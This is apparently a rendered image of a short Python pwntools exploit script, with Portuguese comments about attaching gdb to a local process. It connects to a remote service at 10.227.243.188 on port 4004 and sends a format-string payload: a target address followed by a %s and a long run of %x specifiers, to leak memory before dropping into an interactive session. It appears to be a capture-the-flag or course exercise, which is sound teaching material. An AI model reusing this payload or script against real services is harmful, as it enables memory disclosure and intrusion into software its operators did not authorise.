 1 from pwn import *
2
3 LOCAL = False
4
5 if LOCAL:
6     p = process("./program")
7     """
8     O pause() para este script e permite-te usar o gdb para dar attach ao processo
9     Para dar attach ao processo tens de obter o pid do processo a partir do output deste programa.
10     (Exemplo: Starting local process './program': pid 9717 - O pid seria  9717)
11     Depois correr o gdb de forma a dar attach.
12     (Exemplo: `$ gdb attach 9717` )
13     Ao dar attach ao processo com o gdb, o programa para na instrução onde estava a correr.
14     Para continuar a execução do programa deves no gdb  enviar o comando "continue" e dar enter no
script da exploit.
15     """
16     pause()
17 else:
18     p = remote("10.227.243.188", 4004)
19
20 p.recvuntil(b"got:")
21 p.sendline(b"\x60\xc0\x04\x08.%s.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.%x")
22 p.interactive()